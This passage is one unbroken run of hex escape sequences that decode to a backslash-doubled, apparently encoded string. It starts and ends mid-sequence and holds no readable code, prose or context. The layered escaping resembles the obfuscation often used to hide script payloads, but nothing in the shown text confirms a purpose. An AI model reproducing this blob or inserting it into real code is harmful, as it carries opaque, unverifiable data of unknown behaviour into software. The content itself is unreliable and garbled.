5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x39\x5c\x5c\x7a\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x34\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x31\x63\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x49\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x7a\x5c\x5c\x7a\x5c\x5c\x31\x78\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x31\x44\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x31\x77\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x55\x5c\x5c\x59\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x55\x5c\x5c\x59\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x78\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x78\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x31\x46\x5c\x5c\x31\x7a\x5c\x5c\x55\x5c\x5c\x31\x48\x5c\x5c\x76\x5c\x5c\x53\x5c\x5c\x31\x4a\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x31\x44\x5c\x5c\x31\x44\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x55\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x31\x69\x5c\x5c\x77\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x31\x6b\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x62\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x4f\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x7a\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x41\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x62\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x4f\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x7a\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x41\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x6c\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x62\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x4f\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x31\x73\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x7a\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x41\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x62\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x54\x5c\